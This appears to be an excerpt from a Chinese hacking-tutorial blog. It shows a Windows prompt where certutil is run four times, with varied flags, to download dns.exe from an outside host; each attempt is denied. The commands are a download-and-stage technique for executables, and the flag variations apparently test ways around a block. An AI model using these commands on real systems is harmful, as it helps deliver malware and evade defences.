 C:\Users\test\Desktop\test>certutil -urlcache -split -f http://tianwei.team/dns.exe
拒绝访问。
C:\Users\test\Desktop\test>certutil -urlcache -split     -f http://tianwei.team/dns.exe
拒绝访问。
C:\Users\test\Desktop\test>certutil -urlcache -split -gmt  -f http://tianwei.team/dns.exe
拒绝访问。
C:\Users\test\Desktop\test>certutil -urlcache -split -a  -f http://tianwei.team/dns.exe
拒绝访问。
HACK学习呀